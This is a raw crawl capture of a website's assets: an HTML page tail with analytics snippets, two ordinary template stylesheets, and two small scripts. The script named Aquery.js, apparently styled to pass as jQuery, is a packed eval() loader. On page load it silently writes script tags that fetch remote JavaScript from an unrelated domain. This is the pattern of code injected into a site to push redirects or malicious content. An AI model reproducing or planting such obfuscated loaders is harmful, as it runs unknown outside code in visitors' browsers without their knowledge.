    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
  <div style="display:none;">
  </div> <script rel="nofollow" language="javascript" type="text/javascript" src="/Baidu.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d5670bfa4695443faeb92063e6b60b77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://3g.cddk2cy.top/template/2711/css/style.css
body_size: 4023
content:
/*

*/
body {
	font-family: 'Open Sans', sans-serif;
	background:#ffffff;
	font-size: 100%;
}
/* start header */
.header_bg{
	background: #ffffff;
}
.header{
	padding: 2%;
}
.h_menu{
	margin-top: 15px;
	position: relative;
}
.navbar {
	position: relative;
	min-height: 60px;
	margin-bottom: 0px;
	border: none;
	background: none;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	padding: 0;
}
.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover{
	background: none;
	color: #96C332;
}
.navbar-default .navbar-nav > li > a {
	color: #2C3E50;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.nav li {
	margin: 10px 20px;
}
.nav > li > a {
	font-size: 16px;
	padding: 4px;
	text-transform: uppercase;
	font-weight: 600;
	font-style: italic;
}
/*start search*/
.sb-search {
	position: absolute;
	top:2px;
	right: -40px;
	width: 0%;
	min-width: 45px;
	height: 45px;
	float: right;
	overflow: hidden;
	-webkit-transition: width 0.3s;
	-moz-transition: width 0.3s;
	transition: width 0.3s;
	-webkit-backface-visibility: hidden;
}
.sb-search-input {
	position: absolute;
	top: 0;
	left: 0px;
	border: none;
	outline: none;
	background: #2C3E50;
	width: 100%;
	height: 45px;
	margin: 0;
	z-index: 10;
	padding: 5px 20px;
	font-size: 13px;
	color: #ffffff;
}
.sb-search-input::-webkit-input-placeholder {
	color: #ffffff;
}
.sb-search-input:-moz-placeholder {
	color: #ffffff;
}
.sb-search-input::-moz-placeholder {
	color: #efb480;
}
.sb-search-input:-ms-input-placeholder {
	color: #ffffff;
}
.sb-icon-search,.sb-search-submit  {
	width: 45px;
	height: 45px;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	padding: 0;
	margin: 0;
	line-height: 45px;
	text-align: center;
	cursor: pointer;
}
.sb-search-submit {
	background: #fff; /* IE needs this */
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
    filter: alpha(opacity=0); /* IE 5-7 */
    opacity: 0;
	color: transparent;
	border: none;
	outline: none;
	z-index: -1;
	-webkit-appearance: none;
}
.sb-icon-search {
	color: #fff;
	background: #ffffff url('../images/search.png') no-repeat 10px 10px;
	z-index: 90;
}
/* Open state */
.sb-search.sb-search-open,.no-js .sb-search {
	width: 100%;
}
.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search {
	background: #2C3E50 url('../images/search_h.png') no-repeat 10px 10px;
	color: #fff;
	z-index: 11;
}
.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit {
	z-index: 90;
}
/* start slider */
.slider_bg{
	background: url('../images/slider.jpg');
}
.slider_left{
	width: 48%;
	margin: 6% 0 0 6%;
}
.slider_right{
	width: 50%;
}
.slider_right form{
	margin-top: 4%;
}
.slider_right form input[type="button"]{
	font-size: 14px;
	color: #ffffff;
	background: #2C3E50;
	padding: 12px 30px;
	line-height: 20px;
	text-transform: capitalize;
	border: none;
	outline: none;
	-webkit-appearance:none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
}
.slider_right form input[type="button"]:hover{
	background: #ffffff;
	color:  #2C3E50;	
}
.slider_right form input[type="button"].left{
	margin-left: 4%;
}
/* start main */
.content_bg{
	background: #2C3E50;
}
.content_bg.top{
	border-top:5px solid #96c332;
}
.main{
	padding:4% 2%;
}
h3.style{
	text-align: center;
	color: #96C332;
	text-transform: uppercase;
	font-size: 28px;
	font-style: italic;
	font-weight: 700;
}
p.para{
	font-size: 13px;
	color: #ffffff;
	line-height: 1.8em;
}
/* start about */
.about{
	margin: 4% 0;
}
.about h3{
	margin: 0 0 20px;
}
.about p{
	margin-top: 20px;
}
.about span{
	display:block;
	color: #96C332;
	text-transform: uppercase;
	font-size: 16px;
	font-style: italic;
	font-weight: 600;
	margin: 20px 0 20px;
}
.holder1_of_3{
	padding:0px;
	width: 30.999999%;
	margin-left: 3.3333%;
}
.holder1_of_3:first-child{
	margin-left: 0;
}
/* Common division block */
.holder{
	position: relative;
	overflow: hidden;
	-webkit-transition: 0.5s Ease;
	-moz-transition: 0.5s Ease;
	-o-transition: 0.5s Ease;
	transition: 0.5s Ease;
}
.holder img{
	display:block;
}
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
/* Caption and Light */
.caption{
    color: rgba(0,0,0,0);
    line-height: 100px;       
}
.caption:hover{
    border: 6px solid #E0E0E0;
    color: rgb(255,255,255);
    line-height: 500px;
    box-shadow: 0px 0px 10px 7px #FFFFFF;    
    -webkit-box-shadow: 0px 0px 10px 7px #FFFFFF;
   -moz-box-shadow: 0px 0px 10px 7px #FFFFFF;
   -o-box-shadow: 0px 0px 10px 7px #FFFFFF;  
}
.caption>div{
    position: absolute;
    top: 0px;
    left: 50px;
    font-size: 30px;    
}
/* Smooth Caption */
.smooth:hover img{
	cursor: pointer;
    box-shadow: 0px 0px 10px #333333;
    box-shadow: 0px 0px 10px #333333;
    -webkit-box-shadow: 0px 0px 10px #333333;
    -moz-box-shadow: 0px 0px 10px #333333;
    -o-box-shadow: 0px 0px 10px #333333;
}
.go-left{
    background-color: rgba(0,0,0,0.5);
    color: #FFFFFF;
    position: absolute;
    bottom: 0px;
    right: -600px;
    width: 360px;
    text-align:center;   
    font-size: 20px;
    margin: 10px;
    padding: 10px;
    -webkit-transition: 0.5s Ease;
    -moz-transition: 0.5s Ease;
    -o-transition: 0.5s Ease;
    transition: 0.5s Ease;
}
.smooth:hover > .go-left{    
    right:0px;    
}
.go-top{
	background-color: rgba(45, 62, 78, 0.67);
    color: #FFFFFF;
    position: absolute;
    bottom: 0px;
    top: 600px;
    padding: 20px;
    overflow: hidden;
    -webkit-transition: 0.5s Ease;
    -moz-transition: 0.5s Ease;
    -o-transition: 0.5s Ease;
    transition: 0.5s Ease;
}
.smooth:hover > .go-top{    
    top:0px;    
}
.go-top p{
	font-size: 13px;
	line-height: 1.8em;
	color: #FFF;
	margin: 0px;
}
.holder img {
	transition: all 300ms!important;
	-webkit-transition: all 300ms!important;
	-moz-transition: all 300ms!important;
	width:100%;
}
.holder h4{
	margin-top:0px;
	background: #96C332;
	padding: 20px;
	text-align:center;
	color: #2C3E50;
	cursor: pointer;
	font-weight: 700;
	font-size: 16px;
}
/* start soc_icons */
.soc_icons {
	margin-top: 15px;
}
.soc_icons ul{
	margin-bottom: 0;
}
.soc_icons ul li{
	display:inline-block;
	margin-left: 20px;
}
.soc_icons ul li:first-child{
	margin-left: 0px;
}
.soc_icons ul li a{
	background: #97C33A;
	color: #2D3E4E;
	font-size: 16px;
	display: block;
	line-height: 38px;
	width: 38px;
	height: 38px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border-radius: 30px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
}
.soc_icons ul li a:hover{
	background: #2D3E4E;
	color:  #97C33A;
}
/* start work */
.work{
	margin: 6% 0;
}
.work span{
	display: block;
	border-bottom: 2px solid #ffffff;
}
.line{
	width: 20%;
	border-bottom: 10px solid #96C332;
	margin: 0 auto;
	position: relative;
	top: 5px;
}
.work_top{
	padding: 4% 0;
}
.drp-dwn{
	text-align:center;
	margin: 4% 0 2%;
}
.drp-dwn select {
	text-transform: uppercase;
	padding: 4px;
	font-size: 13px;
	outline: none;
	border: none;
	width: 20%;
	margin: 0 auto;
	background: #96C332;
	color: #FFFFFF;
	cursor: pointer;
}
.span_1_of_3{
	padding: 15px 0;
}
.span1_of_3{
	padding: 0;
}
.work_text{
	width: 100%;
	text-align:center;
}
.work_text h5{
	font-size: 24px;
	color: #80D6D8;
	text-transform: uppercase;
	font-weight: 600;
	margin-top: 90px;
}
.work_text p{
	text-transform:capitalize;
	display:block;
	font-size: 13px;
	color: #80D6D8;
	font-weight: 600;
}
.work_text p a{
	color: #ffffff;
}
.pagenation{
	text-align: center;
}
.pagination > li > a, .pagination > li > span {
	font-size: 16px;
	background: none;
	border: none;
	color: #ffffff;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out
}
.pagination > .active > a,.pagination > li > a:hover{
		background: #97C62C;
		color: #ffffff;
}
/* start blog */
.blog_of_3{
	padding: 15px 0;
}
.blog1_of_3{
	width: 30.999999%;
	margin-left: 3.33333%;
	padding: 20px;
	background: #ffffff;	
	border-left: 10px solid #95C233;
	position: relative;
}
.blog1_of_3:first-child{
	margin-left: 0px;
}
.blog1_of_3 h3{
	font-size: 24px;
	color: #2D3E50;
	text-transform: capitalize;
	font-weight: 700;
	margin: 10px 0px 10px;
	position: relative;
	left: -20px;
}
.blog1_of_3 h3 span{
	color: #2D3E50;
	background: #95C233;
	padding: 5px 10px;
	margin-right: 10px;
}
.blog1_of_3 p{
	font-size: 13px;
	line-height: 1.8em;
	color: #2D3E50;
	font-weight: 600;
	margin: 20px 0;
}
.btn{
	font-weight: 700;
	font-size: 13px;
	color: #2D3E50;
	background: #95C233;
	padding: 12px 30px;
	line-height: 20px;
	text-transform: capitalize;
	border: none;
	outline: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
}
.btn:hover{
	color:#95C233;
	background: #2D3E50;
}
/* start footer */
.footer_bg{
	background: url('../images/slider.jpg') no-repeat;
	background-size: 100% 100%;
}
.footer{
	padding: 8% 2%;
}
.footer h3{
	text-align: center;
	color: #2D3E50;
	text-transform: uppercase;
	font-size: 28px;
	font-style: italic;
	font-weight: 700;
	margin: 0% 0 4%;
}
.contact_left p{
	color: #2D3E50;
	font-size: 13px;
	line-height: 1.8em;
	font-weight: 600;
}
.contact_left span{
	display:block;
	text-transform: capitalize;
	color: #2D3E50;
	font-size: 18px;
	font-weight: 700;
}
.contact_left p a{
	color: #2D3E50;
	font-size: 13px;
	line-height: 1.8em;
	font-weight: 600;
}
.contact_left p.btm{
	margin-bottom: 4%;
}
.f_left{
	margin-top: 3%;
}
.f_list {
	padding: 0;
}
.contact_right form input[type="text"],.contact_right form textarea{
	font-family: 'Open Sans', sans-serif;
	margin: 20px 0;
	box-shadow: none;
	border: 1px solid #24384D;
	background: #2D3E50;
	color: #ffffff;
	line-height: 1.8em;
	display: block;
	width: 100%;
	padding: 6px 12px;
	font-size: 13px;
	outline: none;
	-webkit-appearance: none;
	transition: border-color 0.3s;
	-o-transition: border-color 0.3s;
	-ms-transition: border-color 0.3s;
	-moz-transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
}
.contact_right form textarea{
	resize: none;
	height: 160px;
}
.contact_right form input[type="text"]:focus,.contact_right form textarea:focus{
	border: 1px solid #07223C;	
}
.contact_right form input[type="text"]:hover,.contact_right form textarea:hover{
	border-color: #07223C;
}
.contact_right form input[type="submit"] {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight:700;
	color: #96C332;
	background: #2C3E50;
	padding: 12px 30px;
	line-height: 20px;
	text-transform: capitalize;
	border: none;
	outline: none;
	-webkit-appearance: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
}
.contact_right form input[type="submit"]:hover{
	background:  #23364B;
}
/*-- start footer1 --*/
.footer1_bg{
	background: #ffffff;
}
.footer1{
	padding: 4% 2%;
}
.copy p{
	color: #2D3E50;
	font-size: 13px;
	line-height: 2em;
	font-weight: 700;
}
.copy p a{
	color:#96C332; 
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.copy p a:hover{
	color: #2D3E50;
	text-decoration: none;
}
/* start social_icons */
.social_icons ul{
	margin-bottom: 0;
}
.social_icons ul li{
	text-align:center;
	display:inline-block;
	margin-left: 20px;
}
.social_icons ul li a{
	background: #2D3E50;
	color: #ffffff;
	font-size: 16px;
	height: 36px;
	width: 36px;
	line-height: 36px;
	font-weight: 100;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	display: block;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.social_icons li a:hover{
	text-decoration:none;
	background: #96C332; 
}
#toTop {
	display: none;
	text-decoration: none;
	position: fixed;
	bottom: 10px;
	right: 10px;
	overflow: hidden;
	width: 32px;
	height: 32px;
	border: none;
	text-indent: 100%;
	background: url(../images/arrow_up.png) no-repeat center;
}
/* start works page */
.works_list{
	text-align:center;
}
.works_list span{
	display:block;
	font-size: 13px;
	color: #ffffff;
	line-height: 1.8em;
	text-transform: capitalize;
}
.works_list img{
	display: inline-block;
	margin: 2% 0;
}
.works_main {
	padding: 4% 0 0;
	margin: 4% 0 2%;
	border-top: 2px solid #ffffff;
}
.work_left{
	padding: 0;
}
.work_left h5{
	color: #2D3E50;
	background: #95C233;
	padding: 10px 20px;
	display: inline-block;
	font-size: 24px;
	text-transform: uppercase;
	font-weight: 600;
	font-style: italic;
	position: relative;
	top: -44px;
	margin: 0;
}
.work_left p{
	color: #ffffff;
	font-size: 13px;
	line-height: 1.8em;
	font-weight: 600;
}
.work_left span{
	display:block;
	text-transform: capitalize;
	color: #97C433;
	font-size: 14px;
	font-weight: 700;
}
.work_left p a{
	color: #ffffff;
	font-size: 13px;
	line-height: 1.8em;
	font-weight: 600;
}
/* start blog page */
.blog_style{
	font-size: 24px;
	color: #96C332;
	display: block;
	font-style: italic;
	margin: 2% 0;
}
/***** Media Quries *****/
@media only screen and (max-width: 1440px) and (min-width: 240px)  {
	.wrap{
		width:95%;
	}
}
@media only screen and (max-width: 1440px) {
}
@media only screen and (max-width: 1366px) {
	#fwslider .title1 {
		width: 60% !important;
	}
	#fwslider .description {
		width: 60% !important;
		padding: 15px 20px;
	}
}
@media only screen and (max-width: 1280px) {
}
@media only screen and (max-width: 1024px) {
	.nav > li > a {
		font-size: 15px;
	}
	.nav li {
		margin: 10px 15px;
	}
	.sb-search {
		right: -35px;
	}
	.soc_icons ul li {
		margin-left: 10px;
	}
	.holder h4{
		font-size: 14px;
	}
	.go-top {
		padding: 15px;
	}
	.work_text h5 {
		font-size: 20px;
		margin-top: 80px;
	}
	.blog1_of_3 h3 {
		font-size: 16px;
	}
	.work_left h5 {
		top: -36px;
	}
}
@media only screen and (max-width: 768px) {
	.h_menu {
		position: relative;
	}	
	.navbar-default .navbar-toggle {
		border-color: #FFF;
	}
	.navbar {
		min-height: 51px;
	}
	.navbar-default .navbar-collapse, .navbar-default .navbar-form {
		border-color: #3b3b3b;
		border: none;
	}
	.navbar-default {
		border:none;
	}
	.navbar-nav {
		margin: 0px 0px;
	}
	.nav > li > a {
		padding: 10px 5px;
	}
	.nav li {
		margin: 0px;
	}
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
		background-color: #96c332;
	}
	.navbar-default .navbar-toggle .icon-bar {
		background-color:  #2C3E50;
	}
	.navbar-toggle {
		padding: 8px 8px 8px 8px;
	}
	.logo{
		position: relative;
		z-index: 999;
	}
	.logo h1{
		position: absolute;
		top: 0px;
		width: 70%;
	}
	.sb-search {
		right: 65px;
	}
	.sb-search.sb-search-open, .no-js .sb-search {
		width: 92%;
		z-index: 999;
	}
	.slider_left {
		width: 38%;
		margin: 6% 0 0 6%;
	}
	.slider_right {
		width: 60%;
	}
	.hide{
		display: none;
	}
	.slider_right form {
		margin-top: 0%;
	}
	.slider_right form input[type="button"] {
		font-size: 13px;
		padding: 8px 20px;
	}
	.go-top {
		padding: 16px;
		text-align:center;
	}
	.blog1_of_3 {
		padding: 10px;
		float: left;
		border-left: 6px solid #95C233;
	}
	.holder h4 {
		padding: 16px;
	}
	.blog1_of_3 h3 {
		font-size: 14px;
		left: -15px;
	}
	.blog1_of_3 h3 span {
		margin-right: 5px;
	}
	.f_list{
		float: left;
		width: 33.3333%;
	}
	.f_list1{
		float: left;
		width: 64.3333%;
		margin-left: 10px;
	}
	.btn {
		padding: 10px 24px;
	}
	.soc_icons {
		float: none !important;
	}
	.footer1 {
		text-align:center;
	}
	.copy{
		float: none !important;
	}
	.social_icons{
		text-align:center;
		float: none !important;
	}
	.holder1_of_3 {
		padding: 0px;
		width: 100%;
		margin-left: 0%;
	}
	.work_left h5 {
		top: -28px;
	}
}
@media only screen and (max-width: 640px){
	h3.style {
		font-size: 24px;
	}
	.blog1_of_3 {
		padding: 10px;
		float: none;
		width: 100%;
		margin-left:0px;
		margin-top:15px;
		border-left: 5px solid #95C233;
	}
	.btn{
		float: none !important;
	}
}
@media only screen and (max-width: 480px) {
	.logo h1 a img{
		width:60%;
	}
	#fwslider .title1 {
		width: 80% !important;
		line-height: 1.5em !important;
	}
	.slider_right form input[type="button"] {
		font-size: 13px;
		padding: 6px 20px;
	}
	.f_list1 {
		width: 62.3333%;
	}
	.drp-dwn select {
		width: 40%;
	}
	.sb-search.sb-search-open, .no-js .sb-search {
		width: 86%;
		z-index: 999;
	}
	.soc_hide{
		display: none;
	}
}
@media only screen and (max-width: 320px) {
	.slider_left img{
		height: 100%  !important;
	}
	.slider_right form input[type="button"].left {
		margin-left: 0% !important;
		margin-top: 10px !important;
		display:none !important;
	}
	.navbar-default .navbar-toggle {
		border-color: #FFF;
		margin: 5px 0px 0px;
	}
	.about span {
		font-size: 13px;
		margin: 15px 0 20px;
	}
	.go-top {
		padding: 15px;
	}
	.navbar-toggle {
		margin-right: 0px;
	}
	.logo h1 {
		margin: 15px 0px 0px;
	}
	.logo h1 a img {
		width: 60%;
		display: inline-block;
	}
	.sb-search {
		right: 38px;
		top: 0px;
	}
	.sb-search.sb-search-open, .no-js .sb-search {
		width: 80%;
		z-index: 999;
	}
	.blog_style {
		font-size: 16px;
	}
	.f_list {
		float: left;
		width: 28.3333%;
	}
	.f_list1 {
		width: 66.3333%;
		margin-left: 0px;
	}
	.work_text h5 {
		font-size: 18px;
		margin-top: 50px;
	}
	.contact_left span {
		font-size: 14px;
	}
	.contact_left p a {
		font-size: 12px;
	}
	.soc_icons ul li a {
		line-height: 32px !important;
		width: 32px !important;
		height: 32px !important;
	}
	.soc_icons ul li {
		margin-left: 5px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://3g.cddk2cy.top/template/2711/css/fwslider.css
body_size: 693
content:
/* ------------------------------- 3. Slider Styles ------------------------------- */

#fwslider {
    position: relative;
    width:100%;
	font-family: 'Open Sans', sans-serif;
}

#fwslider .slide {
    display: none;
    position: absolute;
    top:0;
    left:0;
    z-index: 0;
    width:100%;
}

#fwslider .slide img {
    width:100%;
}

#fwslider .slidePrev {
    background:#2C3E50;
    width:50px;
    height:50px;
    position: absolute;
    top:50%;
    left:-50px;
    z-index: 10;
}

#fwslider .slidePrev span {
	background: url("../images/arrows.png") no-repeat 16px 14px;
	width: 45px;
	height: 45px;
	float: left;
	cursor: pointer;
}
#fwslider .slideNext {
    background:#2C3E50;
    width:50px;
    height:50px;
    position: absolute;
    top:50%;
    right:-50px;
    z-index: 10;
}

#fwslider .slideNext span {
	background: url("../images/arrows.png") no-repeat -16px 14px;
	width: 45px;
	height: 45px;
	float: left;
	cursor: pointer;
}

#fwslider .timers {
    height:4px;
    position: absolute;
    bottom:15px;
    right:0;
    z-index: 3;
}

#fwslider .timer {
    height:4px;
    width:40px;
    background-color: #2C3E50;
    float:left;
    margin-right: 10px;
}

#fwslider .progress {
    height:4px;
    width:0%;
    background-color: #ffffff;
    float:left;
}

#fwslider .slide_content {
    top:0;
    left:0;
    position: absolute;
    width:100%;
    height:100%;
}

#fwslider .slide_content_wrap { /* Slider Text Content Container Style */
    max-width:1280px;
    margin:12% auto;
}

#fwslider .title {  /* Slider Title Style */
	color: #fff;
	font-size: 8em;
	font-style: italic;
	font-weight: 700;
}
#fwslider .title span{
	color: #2C3E50;
}
#fwslider .title1{  /* Slider Title Style */
	color: #2C3E50;
	font-size: 20px;
	line-height: 1.8em;
	font-weight: 700;
	width: 50%;
}
#fwslider .description { /* Slider Description Style */
	border-left: 10px solid #ffffff;
	color: #ffffff;
	width: 50%;
	font-size: 13px;
	background: #2C3E50;
	padding: 15px 30px;
	clear: both;
	margin-top: 15px;
	line-height: 1.8em;
	font-style: normal;
	font-weight: 400;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
}
/* ------------------------------- 4. Media Query Max Width 1300, Min Width 720 ------------------------------- */
@media only screen and (min-width:720px) and (max-width: 1300px) {

    #fwslider .slide_content_wrap { margin-left:0px; margin-top:10%;}
    #fwslider .title { font-size:36px; }
    #fwslider .description {  font-size:12px;
    	padding: 10px;
    	border-left: 5px solid #ffffff;
    	margin-top: 0px;
    }
    #fwslider .title1 {
		font-size: 13px;
	}

}
@media only screen and (min-width:640px) and (max-width: 720px) {

    #fwslider .slide_content_wrap { margin-left:0px; margin-top:10%;}
    #fwslider .title { font-size:32px; }
    #fwslider .description { 
    	display: none;    	
    }
    #fwslider .title1 {
		font-size: 13px;
	}
}
@media only screen and (min-width:480px) and (max-width: 640px) {

    #fwslider .slide_content_wrap { margin-left:0px; margin-top:10%;}
    #fwslider .title { font-size:28px; }
    #fwslider .description { 
    	display: none;    	
    }
    #fwslider .title1 {
		font-size: 13px;
	}
	#fwslider .slidePrev {
		width: 40px;
		height: 40px;
	}
	#fwslider .slideNext {
		width: 40px;
		height: 40px;
	}
	#fwslider .slideNext span {
		background: url("../images/arrows.png") no-repeat -20px 10px;
		width: 40px;
		height: 40px;
	}
	#fwslider .timers {
		right: -40px;
	}
}
@media only screen and (min-width:320px) and (max-width: 480px) {

    #fwslider .slide_content_wrap { margin-left:0px; margin-top:10%;}
    #fwslider .title { font-size:28px; }
    #fwslider .description { 
    	display: none;    	
    }
    #fwslider .title1 {
		font-size: 12px;
	}
	#fwslider .slidePrev {
		width: 32px;
		height: 32px;
	}
	#fwslider .slideNext {
		width: 32px;
		height: 32px;
	}
	#fwslider .slideNext span {
		background: url("../images/arrows.png") no-repeat -24px 8px;
		width: 32px;
		height: 32px;
	}#fwslider .slidePrev span {
		background: url("../images/arrows.png") no-repeat 10px 8px;
		width: 32px;
		height: 32px;
	}
	#fwslider .slide img {
		width: 100%;
		height: 200px;
	}
	.slider_right {
		width: 66%;
	}
}
@media only screen and (min-width:240px) and (max-width: 320px) {

    #fwslider .slide_content_wrap { margin-left:0px; margin-top:10%;}
    #fwslider .title { font-size:28px; }
    #fwslider .description { 
    	display: none;    	
    }
    #fwslider .title1 {
		font-size: 12px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://3g.cddk2cy.top/Aquery.js
body_size: -35
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('a.d(\'<2 3="5://6.7.9/0/0.4?b=h&c=e&8=1"></2>\');a.d(\'<2 3="5://6.7.9/0/0.4?b=g&c=f&8=1"></2>\');',18,18,'app||script|src|js|https|www|lelifi|mb|com|document|t||write|google|googleee|xia|shang'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://3g.cddk2cy.top/Baidu.js
body_size: -314
content:
document.write ('<img src="//sstatic1.histats.com/0.gif?4914054&101" border="0">');